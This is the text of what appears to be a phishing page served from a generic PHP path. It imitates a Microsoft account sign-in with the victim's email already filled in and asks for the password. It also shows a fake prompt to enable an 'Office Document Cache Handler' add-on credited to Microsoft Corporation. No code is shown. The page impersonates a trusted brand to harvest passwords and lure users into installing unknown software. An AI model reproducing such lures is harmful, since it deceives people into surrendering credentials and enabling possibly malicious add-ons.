 /0001/index1.php?login=yolo@yolo.gov
Search...
Sign in to your account
Microsoft
yolo@yolo.gov
Enter password
Password
Back
Sign in
Forgot my password
The 'Office Document Cache Handler' add-on from 'Microsoft Corporation' is ready for use.
Enable
Don't enable
Privacy & cookies
...